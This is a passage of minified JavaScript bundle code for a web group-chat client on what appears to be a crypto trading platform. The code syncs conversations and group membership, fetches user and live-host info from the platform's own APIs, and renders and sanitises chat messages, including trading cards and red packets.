e.apply(this,arguments)}}(),[t,Z,H,J]),K=(0,r.useCallback)((function(){if(e.store.timReady&&!e.store.loadingConversionList){t({loadingConversionList:!0});var n=null;M(e.store.tim).then(function(){var r=w((function(r){var o,a,i,u,c,s,f,p;return T(this,(function(g){return u=null!==(i=null===r||void 0===r||null===(o=r.data)||void 0===o?void 0:o.conversationList.filter((function(e){return e.type===v().TYPES.CONV_C2C})))&&void 0!==i?i:[],(null===(a=e.store.c2cConversationList)||void 0===a?void 0:a.length)!==u.length||l()(u,e.store.c2cConversationList,(function(e){return e.conversationID})).length>0?[2,n=u]:(s=d()(u,"conversationID"),f=!1,p=null===(c=e.store.c2cConversationList)||void 0===c?void 0:c.map((function(e){var t,n;return(null===(t=s[e.conversationID])||void 0===t?void 0:t.unreadCount)!==e.unreadCount&&(f=!0),I(_({},e),{unreadCount:null===(n=s[e.conversationID])||void 0===n?void 0:n.unreadCount})})),f&&t({c2cConversationList:p}),[2,null])}))}));return function(e){return r.apply(this,arguments)}}()).then((function(e){return c()(e)?e&&0===e.length?void t({c2cConversationList:[]}):null:(0,o.wm)(e.map((function(e){return e.userProfile.userID})))})).then((function(e){if(!c()(e)){var r=d()(e,"uid");t({c2cConversationList:null===n||void 0===n?void 0:n.map((function(e){var t=r[e.userProfile.userID];return t?I(_({},e),{userProfile:I(_({},e.userProfile),{avatar:t.avatar,nick:t.nickname})}):e})).filter((function(e){return e.userProfile.avatar}))})}})).finally((function(){t({loadingConversionList:!1})}))}}),[e.store.timReady,e.store.loadingConversionList,e.store.tim,e.store.c2cConversationList,t]),Q=(0,r.useCallback)((function(e){(0,o.rU)(e).then((function(e){var n;c()(null===e||void 0===e?void 0:e.item)||1!==Number(null===(n=e.item[0])||void 0===n?void 0:n.role_status)||t({isC2CRole:!0})}))}),[t]),X=(0,r.useCallback)((function(e){t({lastSearchText:e})}),[t]),ee=(0,r.useCallback)(w((function(){var e,n,r,a,i;return T(this,(function(u){switch(u.label){case 0:return n="",[4,(0,o.Sy)()];case 1:return(r=u.sent())&&r.data&&"string"===typeof r.data&&(n=r.data,t({moments_token:n})),(a=new URLSearchParams).append("moments_token",n),a.append("platform","web"),a.append("appLang",b.Z.get("lang")||""),[4,fetch("https://social-cdn.gposts.net/user/userinfo",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:a.toString()})];case 2:return[4,u.sent().json()];case 3:return 0===(null===(i=u.sent())||void 0===i||null===(e=i.resMsg)||void 0===e?void 0:e.code)&&t({socialInfo:{uid:i.datas.uid,isAdmin:1==i.datas.role,avatar:i.datas.avatar,profileKey:i.datas.profile_key,role:i.datas.role}}),[2]}}))})),[t]),te=(0,r.useCallback)(w((function(){var e,n,r,o;return T(this,(function(a){switch(a.label){case 0:return[4,fetch("/apiw/v2/live/hosts/streaming",{method:"GET"})];case 1:return[4,a.sent().json()];case 2:return e=a.sent(),n=[],r=[],(null===e||void 0===e?void 0:e.data)&&200==(null===e||void 0===e?void 0:e.code)&&(null===e||void 0===e||null===(o=e.data)||void 0===o||o.map((function(e,t){n[t]=e.host_id,r[t]=e})),t({liveUid:n,liveList:r})),[2]}}))})),[]),ne=(0,r.useCallback)(function(){var n=w((function(n){var r,a,i,u,c,s,f,d,p,g,m,v,h;return T(this,(function(y){switch(y.label){case 0:if(r=Object.values(e.store.signInfo.roomInfos.room_info.gate),a=n.find((function(e){return r.includes(e.groupID)})),i=n.filter((function(e){return!r.includes(e.groupID)||"Community"===e.type})),u=k(i).concat([a]).filter(Boolean).map((function(e){return e.groupID})).join(","),c=null,(null===a||void 0===a?void 0:a.groupID)||(u="".concat(e.store.signInfo.roomInfos.room_info.gate[e.store.lang],",").concat(u),a=e.store.gateGroup,c=e.store.gateGroupInfo),0===l()(i.map((function(e){var t=e.groupID;return String(t)})),e.store.joinedGroupInfo.map((function(e){var t=e.id;return String(t)}))).length)return(null===(s=e.store.gateGroup)||void 0===s||null===(f=s.lastMessage)||void 0===f?void 0:f.messageForShow)!==(null===a||void 0===a||null===(d=a.lastMessage)||void 0===d?void 0:d.messageForShow)&&t({gateGroup:a}),[2];p=[],g=[],y.label=1;case 1:return y.trys.push([1,4,,5]),[4,(0,o.s_)(u)];case 2:return m=y.sent(),c=m.find((function(e){return e.id===(null===a||void 0===a?void 0:a.groupID)}))||null,p=m.filter((function(e){return e.id!==(null===a||void 0===a?void 0:a.groupID)&&2===e.category})),[4,(0,o.UX)()];case 3:return v=y.sent(),g=v.filter((function(e){return!p.find((function(t){return t.id===e.id}))})),t({gateGroup:a,gateGroupInfo:c,joinedGroupInfo:p,notJoinGroupInfo:g}),[3,5];case 4:return h=y.sent(),console.log("onGroupListUpdate error:",h),[3,5];case 5:return[2]}}))}));return function(e){return n.apply(this,arguments)}}(),[e.store.gateGroup,e.store.joinedGroupInfo,e.store.signInfo,t]),re=(0,r.useCallback)(w((function(){var n,r,a,i,u,c,s,l,f,d,p,g,m,h,b,C,S,w;return T(this,(function(O){switch(O.label){case 0:if(!e.store.timReady)return[2];O.label=1;case 1:return O.trys.push([1,3,,4]),r=e.store.signInfo.roomInfos.room_info.gate[e.store.lang],[4,(0,o.s_)(r)];case 2:return(a=O.sent()).length>0&&(n=a[0],t({gateGroup:I(_({},n),{avatar:n.face_url,groupID:n.id,lastMessage:null}),gateGroupInfo:n})),[3,4];case 3:return i=O.sent(),console.log("init AllGroupList error:",i),[3,4];case 4:return O.trys.push([4,11,,12]),[4,A(e.store.tim)];case 5:return u=O.sent(),c=Object.values(e.store.signInfo.roomInfos.room_info.gate),s=u.data.groupList.filter((function(e){return!c.includes(e.groupID)||"Community"===e.type})),l=u.data.groupList.filter(Boolean).map((function(e){return e.groupID})).join(","),[4,(0,o.s_)(l)];case 6:return f=O.sent(),d=f.filter((function(e){return e.id!==(null===n||void 0===n?void 0:n.id)&&e.category===y.dE.private})),[4,(0,o.UX)()];case 7:return p=O.sent(),g=p.filter((function(e){return!d.find((function(t){return t.id===e.id}))})),(m=d.filter((function(e){return!s.find((function(t){return t.groupID===e.id}))}))).length>0?(h=s.filter((function(e){return!d.find((function(t){return t.id===e.groupID}))}))).length===m.length?[3,8]:(null===window||void 0===window||null===(b=window.__SENTRY__)||void 0===b||b.hub.captureMessage("\u9700\u8981\u52a0\u5165\u7684\u7fa4:".concat(m.join(","),",\u9700\u8981\u9000\u51fa\u7684\u7fa4:").concat(h.join(","),",\u817e\u8baf\u8fd4\u56de\u7684ids:").concat(l,",\u63a5\u53e3\u8fd4\u56de\u7684ids:").concat(f.map((function(e){return e.id})).join(","))),[3,10]):[3,10];case 8:return[4,P(e.store.tim,h.map((function(e){return e.groupID})),m.map((function(e){return e.id})))];case 9:O.sent(),O.label=10;case 10:return C=f.map((function(e){return e.id})).join(",")!==e.store.joinedGroupInfo.map((function(e){return e.id})).join(","),S=g.length!==e.store.notJoinGroupInfo.length||g.map((function(e){return e.id})).join(",")!==e.store.notJoinGroupInfo.map((function(e){return e.id})).join(","),t(C||S?_({},C?{joinedGroupInfo:f}:{},S?{notJoinGroupInfo:g}:{}):{joinedGroupInfo:d,notJoinGroupInfo:g}),[3,12];case 11:return w=O.sent(),console.log("initGroupList:error:",w),[3,12];case 12:return e.store.tim.on(v().EVENT.GROUP_LIST_UPDATED,(function(e){ne(e.data)})),[2]}}))})),[e.store.timReady,e.store.tim,e.store.signInfo,t]),oe=(0,r.useCallback)(w((function(){var n,r,a,i,u,c;return T(this,(function(s){switch(s.label){case 0:return s.trys.push([0,3,,4]),[4,(0,o.s_)(e.store.joinedGroupInfo.map((function(e){return e.id})).join(","))];case 1:return n=s.sent(),[4,(0,o.UX)()];case 2:return r=s.sent(),a=r.filter((function(t){return!e.store.joinedGroupInfo.find((function(e){return e.id===t.id}))})),i=n.map((function(e){return e.id})).join(",")!==e.store.joinedGroupInfo.map((function(e){return e.id})).join(","),u=a.length!==e.store.notJoinGroupInfo.length||a.map((function(e){return e.id})).join(",")!==e.store.notJoinGroupInfo.map((function(e){return e.id})).join(","),(i||u)&&t(_({},i?{joinedGroupInfo:n}:{},u?{notJoinGroupInfo:a}:{})),[3,4];case 3:return c=s.sent(),console.log("updateGroupListSort:error:",c),[3,4];case 4:return[2]}}))})),[e.store.joinedGroupInfo,e.store.notJoinGroupInfo,t]),ae=(0,r.useCallback)((function(e){t({signInfo:e})}),[t]),ie=(0,r.useCallback)((function(n){t({joinedGroupInfo:k(e.store.joinedGroupInfo.filter((function(e){return e.id!==n.id}))).concat([n])})}),[e.store.joinedGroupInfo,t]),ue=(0,r.useCallback)((function(e){t({currentCoin:e})}),[t]),ce=(0,r.useCallback)((function(e){t({postId:e,showPostDetail:!0})}),[t]),se=(0,r.useCallback)((function(){t({postId:"",showPostDetail:!1})}),[t]);return{changeTopBarVisible:J,hideSideBar:n,onSignError:D,getAnnouncementByGroup:G,login:R,setShowPopover:S,setShowQRModal:j,setCurrentMemberCount:x,setMutedSetTarget:C,setPreviousSidebar:s,setIsShowQualificationJudgment:h,toastWarning:p,showToast:f,setSideBarConfig:u,updateStore:t,getAllCurrencies:N,closeChatroom:U,onReplyMsg:L,onAtUser:F,onClearAtUser:z,onClearMsgReply:Y,switchCurrentGroup:B,onAddSequence:q,getC2CUserInfo:$,markToC2CChat:H,getNewestConversation:K,checkIsC2CRole:Q,postHideC2CChat:Z,setLastSearchText:X,updateSignInfo:ae,initGroupList:re,onGroupListUpdate:ne,updateGroupInfo:ie,getLinkRegExp:m,updateGroupListSort:oe,openPrivateChat:V,setCurrentCoin:ue,currentCoin:e.store.currentCoin,getMomentsToken:ee,fetchLiveUid:te,openPostDetail:ce,closePostDetail:se,socialInfo:e.store.socialInfo,coinList:e.store.coinList,setCoinList:W}}function M(e){var t=function(){return e.getConversationList().then((function(e){return e.data.isSyncCompleted?e:(0,h.Dc)(300).then((function(){return t()}))}))};return t()}function A(e){var t=function(){return e.getGroupList().then((function(e){return e.data.isSyncCompleted?e:(0,h.Dc)(300).then((function(){return t()}))}))};return t()}function P(e,t,n){return x.apply(this,arguments)}function x(){return(x=w((function(e,t,n){var r,o;return T(this,(function(a){switch(a.label){case 0:r=0,a.label=1;case 1:return r<t.length?[4,e.quitGroup(t[r]).catch((function(e){return console.log(e)}))]:[3,4];case 2:a.sent(),a.label=3;case 3:return r++,[3,1];case 4:o=0,a.label=5;case 5:return o<n.length?[4,e.joinGroup({groupID:n[o]}).catch((function(e){return console.log(e)}))]:[3,8];case 6:a.sent(),a.label=7;case 7:return o++,[3,5];case 8:return[2]}}))}))).apply(this,arguments)}},34358:(e,t,n)=>{"use strict";n.d(t,{j:()=>c});var r=n(52983),o=n(91920),a=n(41159);function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function u(e){return function(e){if(Array.isArray(e))return i(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"===typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(){var e=(0,o.o)(["currentGroupInfo","gateGroupInfo","joinedGroupInfo","notJoinGroupInfo","lang"]),t=e.currentGroupInfo,n=e.gateGroupInfo,i=e.joinedGroupInfo,c=e.notJoinGroupInfo,s=e.lang,l=(0,a.o)(),f=(0,r.useMemo)((function(){if(null===t||void 0===t?void 0:t.id){var e,r=null===(e=[n].concat(u(i),u(c)))||void 0===e?void 0:e.find((function(e){return(null===e||void 0===e?void 0:e.id)===t.id}));if(!r)return null;if(r.group_name_trans)try{var o=JSON.parse(r.group_name_trans);r.name=(null===o||void 0===o?void 0:o[s])||(null===o||void 0===o?void 0:o.cn)||r.name}catch(l){console.log(l)}if(r.introduction_trans)try{var a=JSON.parse(r.introduction_trans);r.introduction=(null===a||void 0===a?void 0:a[s])||(null===a||void 0===a?void 0:a.cn)||r.introduction}catch(l){console.log(l)}return r}return null}),[null===t||void 0===t?void 0:t.id,n,i,s,c]);return(0,r.useEffect)((function(){(null===f||void 0===f?void 0:f.id)&&l.setCurrentMemberCount(f.real_member_num)}),[null===f||void 0===f?void 0:f.id]),f}},50684:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(52983),o=n(41159),a=n(91920);function i(){var e=(0,a.o)(["extra","timReady","c2cTargetInfo","tim","gateGroup"]),t=e.extra,n=e.timReady,i=(e.c2cTargetInfo,e.tim,(0,o.o)());(0,r.useEffect)((function(){(null===t||void 0===t?void 0:t.chatToEncryptedId)&&i.getC2CUserInfo()}),[null===t||void 0===t?void 0:t.chatToEncryptedId]),(0,r.useEffect)((function(){n&&(null===t||void 0===t?void 0:t.chatToEncryptedId)&&i.markToC2CChat(!0,null===t||void 0===t?void 0:t.chatToEncryptedId)}),[n,null===t||void 0===t?void 0:t.chatToEncryptedId])}},91920:(e,t,n)=>{"use strict";n.d(t,{o:()=>f});var r=n(52983),o=n(19366);function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){i(e,t,n[t])}))}return e}function c(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,u=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(c){u=!0,o=c}finally{try{i||null==n.return||n.return()}finally{if(u)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var l=function(e,t){return e.reduce((function(e,n){return c(u({},e),i({},n,t[n]))}),{})};function f(e){var t,n,a=r.useContext(o.T),i=e?(t=e,(null!=(n=Array)&&"undefined"!==typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n)?function(t){return l(e,t)}:e):null,c=s(r.useState(i?i(null===a||void 0===a?void 0:a.store):a.store),2),f=c[0],d=c[1];return(0,r.useEffect)((function(){var e=function(e){var t=i?i(e):e;!i||f===t&&a.store!==t?i||d(u({},t)):d(t)};return a.subscribe(e),function(){a.unSubscribe(e)}}),[d,a]),f}},90033:(e,t,n)=>{"use strict";n.d(t,{k:()=>o});var r=n(91920);function o(){return(0,r.o)((function(e){return{languageTrans:e.languageTrans}})).languageTrans}},77176:(e,t,n)=>{"use strict";var r,o,a,i;n.d(t,{IC:()=>i,dE:()=>r,eV:()=>a,gj:()=>o}),function(e){e[e.private=2]="private",e[e.common=1]="common"}(r||(r={})),function(e){e.on="On",e.off="Off"}(o||(o={})),function(e){e[e.show=2]="show",e[e.hide=1]="hide"}(a||(a={})),function(e){e[e.on=2]="on",e[e.off=1]="off"}(i||(i={}))},72659:(e,t,n)=>{"use strict";var r,o,a;function i(e){return Boolean(e.id)}n.d(t,{CQ:()=>i,RQ:()=>a,WO:()=>o,_j:()=>r}),function(e){e.live="live",e.chat="chat"}(r||(r={})),function(e){e.EmoReply="EMO_REPLY",e.DeleteEmoReply="deleteEmoReply",e.Delete="delete",e.DeleteUserNick="deleteUserNick",e.DeleteUserAvatar="deleteUserAvatar",e.EndConversation="END_CONVERSATION",e.ReactionChange="Reaction_Change",e.RedPacket="REDPACKET",e.GrabRedPacket="GRAB_RED_PACKET",e.RedPackMsg="redPackMsg",e.ReminderCard="Reminder_Card",e.TradingCard="Trading_Card",e.FuturesCard="Futures_Card",e.BotsCard="Bots_Card",e.SpotCard="Spot_Card",e.AlphaCard="Alpha_Card",e.GuessGroup="guess_group",e.MuteAllMember="Mute_All_Member",e.Markdown="markdown"}(o||(o={})),function(e){e.MarketFluctuation="Market Fluctuation",e.OnChainTransfer="Onchain Asset Transfer",e.FinancialData="Financial Data",e.FutureEvents="Future Events",e.LiquidationData="Liquidation Data",e.VolumeAlert="Volume Alert"}(a||(a={}))},82928:(e,t,n)=>{"use strict";n.d(t,{Z:()=>I,f:()=>w});var r=n(52983),o=n(69678),a=n(29623),i=n.n(a),u=n(86391),c=n(32182),s=n(7915),l=(n(70668),n(52001)),f=n.n(l),d=n(91143),p=n(29787),g=n.n(p),m=n(72654),v=n.n(m),h=n(72659),y=n(78234);function b(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){b(e,t,n[t])}))}return e}function S(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}var w=void 0,O=w?c.Z:s.Z,_={debug:w,pubKey:O,qrcode:null,baseurl:"/groupchat",addEmojiReplayToList:function(e,t){for(var n=0;n<e.length;n++){var r=e[n].custom_msg,o=r.targetMsgId,a=r.content,i=e[n].fromAccount,u=e[n].seq,c=!0,s=!1,l=void 0;try{for(var f,d=t[Symbol.iterator]();!(c=(f=d.next()).done);c=!0){var p=f.value,g=p.id,m=p.custom_msg;if(g&&o&&o===g)if(m.emoReply&&m.emoReply.length){var v=!1,h=!0,y=!1,b=void 0;try{for(var C,S=m.emoReply[Symbol.iterator]();!(h=(C=S.next()).done);h=!0){var w=C.value;w.content===a&&(w.from.includes(i)||(w.from.push(i),w.seq.push(u)),v=!0)}}catch(O){y=!0,b=O}finally{try{h||null==S.return||S.return()}finally{if(y)throw b}}v||m.emoReply.push({content:a,from:[i],seq:[u]})}else m.emoReply=[{content:a,from:[i],seq:[u]}]}}catch(O){s=!0,l=O}finally{try{c||null==d.return||d.return()}finally{if(s)throw l}}}},servImgUrl:function(e){var t,n="https://p.qpic.cn/opensdk_im/0/"+e+"/0";return-1===e.indexOf("_")&&(t=!0),t&&(n="https://cos.ap-shanghai.myqcloud.com/"+e),n},_storeServices:function(e){var t=localStorage.getItem("cr_services");if(t){var n=JSON.parse(t);n.ids.push(e),localStorage.setItem("cr_services",JSON.stringify(n))}else localStorage.setItem("cr_services",JSON.stringify({ids:[e],created_at:(new Date).getTime()}))},_checkServices:function(e){var t=localStorage.getItem("cr_services");if(t){var n=JSON.parse(t),r=n.created_at;return((new Date).getTime()-r)/1e3/3600>=1?(localStorage.removeItem("cr_services"),!1):n.ids.includes(e)}return!1},checkData:function(e,t){var n,r,a,i=e.ver_new;if(a=e.avatar?e.avatar.split("?")[0]:"",!i)return!1;var u=e.nick;e.hide_name&&(u=e.hide_name),i&&(n=i,r="fromaccount="+t+"&nick="+u+"&isAdmin="+e.isAdmin+"&tier="+e.tier+"&sex="+e.sex+"&nickname="+e.nickName+"&avatar="+a,e.isAdmin&&(r="fromaccount="+t+"&nick="+e.nickName+"&isAdmin="+e.isAdmin+"&tier="+e.tier+"&sex="+e.sex+"&nickname="+e.nickName+"&avatar="+a));var c=_.pubKey,s=o.createHash("md5").update(r).digest("hex"),l=o.createVerify("RSA-SHA256");return l.update(s),l.verify(c,n,"base64")},isIE:function(){var e=navigator.userAgent,t=e.indexOf("Opera")>-1;return e.indexOf("compatible")>-1&&e.indexOf("MSIE")>-1&&!t||!!window.ActiveXObject||"ActiveXObject"in window},_getQrContent:function(e){return(0,d.Z)(e).catch((function(){return""}))},_readAsDataUR:function(e){return new Promise((function(t){var n=new FileReader;n.onload=t,n.readAsDataURL(e)}))},isMoreRepeat:function(e){var t=e.replace(/[\r\n\s]/g,"");if(-1!=t.indexOf("@***"))return!1;for(var n=4*Math.ceil(t.length/50),r=0,o=t.length;r<o-3;r++){var a=t.charAt(r);if(a>=19968&&a<=40891&&a==t.charAt(r+1)&&a==t.charAt(r+2)&&a==t.charAt(r+3))return!0;if(!(o-r+1<3*n)){var i=t.substring(r,r+n),u=t.indexOf(i,r+n);if(u>0&&u+n<o&&t.indexOf(i,u+n)>0)return!0}}return!1},getHideName:function(e){if(!e)return"";if(/^\*\*\*/.test(e)||/^\*\*(.+)\*\*$/.test(e))return e;if(/^1[3456789]\d{9}$/.test(e))e="**"+e.substr(2,e.length-4)+"**";else{var t=0;t=e.length>3?3:e.length-1,e=this.repeat("*",t)+e.substr(t)}return e},getHideUid:function(e){if(!e)return"";e=e.toString();var t=parseInt(String((e.length-4)/2)),n=e.substr(t,4);return e.replace(n,"****")},repeat:function(e,t){for(var n="",r=0;r<t;r++)n+=e;return n},scrollIntoView:function(e){e&&setTimeout((function(){e.scrollIntoView(!1)}),50)},convertMsgToHtml:function(e,t){for(var n,r,o,a=[],u=[],c="",s=0,l=0;l<e._elements.length;l++)switch(r=(n=e._elements[l]).type,o=n.content,r){case i().TYPES.MSG_TEXT:var f=this.convertTextMsgToHtml(o,u);a.push(f);break;case i().TYPES.MSG_FACE:a.push(this.convertFaceMsgToHtml(o,u));break;case i().TYPES.MSG_IMAGE:a.push(this.convertImageMsgToHtml(o,u,e));break;case i().TYPES.MSG_AUDIO:a.push(this.convertSoundMsgToAMRPlayer(o,u));break;case i().TYPES.MSG_CUSTOM:var d=JSON.parse(o.data||"{}");if(c+=r+"_",d.tier&&d.Type!==h.WO.GrabRedPacket&&s++,d.Type===h.WO.RedPacket){var p={content:S(C({},d),{Content:this.userDataGuard(d.Content||"")}),type:h.WO.RedPacket};a.push(p),u.push(p);continue}if(d.Type===h.WO.GrabRedPacket&&0===l){var g={type:"text",content:this.userDataGuard(d.Content)},m={content:C({},d),type:h.WO.GrabRedPacket};a.push(g),u.push(m);break}switch(d.type){case h.WO.ReminderCard:var v={content:C({},d),type:d.type};a.push(v),u.push(v);break;case h.WO.GuessGroup:case h.WO.TradingCard:case h.WO.FuturesCard:case h.WO.BotsCard:case h.WO.AlphaCard:case h.WO.SpotCard:if(a.length>0||!d.ver_new)continue;var y={content:C({},d),type:d.type};a.push(y),u.push(y);break;case h.WO.Markdown:case h.WO.MuteAllMember:var b={content:C({},d),type:d.type};a.push(b),u.push(b);break;case h.WO.ReactionChange:case h.WO.EmoReply:case h.WO.DeleteEmoReply:case h.WO.Delete:a.push({type:"operation",content:""})}var w=e.from===t.loginInfo.identifier;this.convertCustomMsgToHtml(o,u,e.from,w);break;default:console.error("\u672a\u77e5\u6d88\u606f\u5143\u7d20\u7c7b\u578b: elemType="+r)}if(0===a.length)return!1;if(("TIMCustomElem_TIMCustomElem_"===c||"TIMCustomElem_TIMCustomElem_TIMCustomElem_"===c)&&s>1){try{var O=JSON.parse(e._elements[0].content.data||"{}");if(O.type===h.WO.Delete||O.type===h.WO.DeleteEmoReply)return{briefs:u,html:a}}catch(_){console.log(_)}return!1}return{briefs:u,html:a}},convertTextMsgToHtml:function(e,t){var n=e.text,r=this.userDataGuard(n),o={type:"text",text:r};return t.push(o),{type:"text",content:r}},userDataGuard:function(e){if(!e)return"";var t=v().sanitize(e);return t=t.replace(/</g,"\uff1c").replace(/>/g,"\uff1e").replace(/&lt;/g,"\uff1c").replace(/&gt;/g,"\uff1e").replace(/&quot;/g,"\u201c")},convertFaceMsgToHtml:function(e,t,n){var r="",o=n?e:e.data,a=u.ZP.EmotionDataIndexes[o],i=u.ZP.Emotions[a],c={type:"face"};if(i&&i[1]&&(r=this.userDataGuard(i[1])),r){var s=Math.round(4294967296*Math.random());return c.src=r,c.imgTime=s,t.push(c),n?{type:"face",content:[r,o]}:{type:"face",content:r}}return c.data=this.userDataGuard(o),t.push(c),{type:"text",content:c.data}},imageLoadErr:function(e){var t=e.target;t&&(t.src=n(40177),t.className="broken-image")},imageClick:function(e){e.stopPropagation();var t=e.target,n=t.src;n.indexOf("#")>-1&&(n=n.split("#").pop());var r=new Image;r.src=n,r.alt=t.alt,document.createElement("div").appendChild(r),new(f())(r,{toolbar:{},zIndex:99995}).show()},convertImageMsgToHtml:function(e,t,n){var o=e.imageInfoArray,a=e.imageFormat,i=e.uuid,u=o[1],c=o[2],s=o[0],l=2===a;c||(c=u),s||(s=u);var f={type:"image",imageid:i,smallgetUrl:this.userDataGuard((0,y.sg)(u.imageUrl||u.url)),biggetUrl:this.userDataGuard((0,y.sg)(c.imageUrl||c.url)),oriImagegetUrl:this.userDataGuard((0,y.sg)(s.imageUrl||s.url))};t.push(f);var d=n.nick||"user",p=f.oriImagegetUrl+"#"+f.biggetUrl+"#"+f.oriImagegetUrl,g=s.size/(s.width+s.height);return(g>160&&s.size>8e5||g<=160&&s.size>5e5||s.width>480||s.height>480)&&(p=f.smallgetUrl+"#"+f.biggetUrl+"#"+f.oriImagegetUrl),l&&(p=f.oriImagegetUrl),{type:"image",content:r.createElement("img",{alt:"Sent by "+d,key:i+d,src:p,id:i,"data-f":e.imageFormat,onError:_.imageLoadErr,onClick:this.imageClick})}},convertSoundMsgToAMRPlayer:function(e,t){var n={type:"Sound",content:{btnId:["amrplay_btn_",e.uuid,"-",Math.round(1e6*Math.random())].join(""),dataUrl:e.remoteAudioUrl,second:e.second}};return t.push(n),n},convertCustomMsgToHtml:function(e,t,n,r){var o=e.data,a=o?JSON.parse(o):void 0;if(!r&&a&&!this.checkData(a,n))return"";var i={type:"custom",data:o=this.userDataGuard(o)};return t.push(i),o},getAbstract:function(e,t,n){var r={messageAbstract:"",messageType:void 0};if(g()(t)){if(g()(t)&&n)for(var o=0;o<n.length;o++){var a=n[o],u=a.MsgContent;switch(a.MsgType){case i().TYPES.MSG_TEXT:r.messageAbstract=u.Text,r.messageType=i().TYPES.MSG_TEXT;break;case i().TYPES.MSG_FACE:r.messageAbstract=e.chatroom_reply_GIF,r.messageType=i().TYPES.MSG_FACE;break;case i().TYPES.MSG_IMAGE:r.messageAbstract=e.chatroom_reply_image,r.messageType=i().TYPES.MSG_FACE;break;case i().TYPES.MSG_AUDIO:r.messageAbstract=u.Second,r.messageType=i().TYPES.MSG_AUDIO;break;case i().TYPES.MSG_CUSTOM:switch(JSON.parse(u.Data).type){case h.WO.TradingCard:case h.WO.FuturesCard:case h.WO.BotsCard:case h.WO.AlphaCard:case h.WO.SpotCard:r.messageAbstract=e.chatroom_reply_card,r.messageType=i().TYPES.MSG_CUSTOM}}}}else for(var c=0;c<t.length;c++){var s=t[c],l=s.type,f=s.content;switch(l){case i().TYPES.MSG_TEXT:r.messageAbstract=f.text,r.messageType=i().TYPES.MSG_TEXT;break;case i().TYPES.MSG_FACE:r.messageAbstract=e.chatroom_reply_GIF,r.messageType=i().TYPES.MSG_FACE;break;case i().TYPES.MSG_IMAGE:r.messageAbstract=e.chatroom_reply_image,r.messageType=i().TYPES.MSG_FACE;break;case i().TYPES.MSG_AUDIO:r.messageAbstract="",r.messageType=i().TYPES.MSG_AUDIO;break;case i().TYPES.MSG_CUSTOM:switch(JSON.parse(f.data||"{}").type){case h.WO.TradingCard:case h.WO.FuturesCard:case h.WO.BotsCard:case h.WO.AlphaCard:case h.WO.SpotCard:r.messageAbstract=e.chatroom_reply_card,r.messageType=i().TYPES.MSG_CUSTOM}}}return r}};const I=_},3894:(e,t,n)=>{"use strict";function r(e,t){window.collectEvent?window.collectEvent("beconEvent",e,t):console.log("collectEvent not supported in current environment, collect event ".concat(e,":"),t)}n.d(t,{Z:()=>r})},74102:(e,t,n)=>{"use strict";n.d(t,{UV:()=>a,YR:()=>c,_L:()=>i,eg:()=>d,pE:()=>f,rJ:()=>g,rr:()=>l,sr:()=>s,zM:()=>p});n(32182);var r=n(7915);function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a,i,u,c=300,s=r.Z,l={"[angry]":"451","[buy it]":"452","[brate]":"453","[doubt]":"454","[love]":"455","[no New]":"456","[Rich]":"457","[sorry]":"458","[strong]":"459","[Sweat]":"460","[threat]":"461","[\u5927\u54ed 